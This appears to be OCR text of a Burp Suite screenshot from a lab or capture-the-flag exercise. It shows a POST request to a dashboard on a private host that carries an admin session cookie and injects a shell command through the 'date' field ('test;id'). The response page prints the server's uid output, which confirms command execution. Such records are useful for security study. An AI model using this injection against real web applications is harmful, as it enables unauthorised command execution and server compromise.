 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 12
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CKOoyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 date=test;id
Response
Pretty Raw Hex Render
Administrator Dashboard
Generate a website health report:
Select Date:
15/09/2023
Generate Report
Systems are up and running! uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)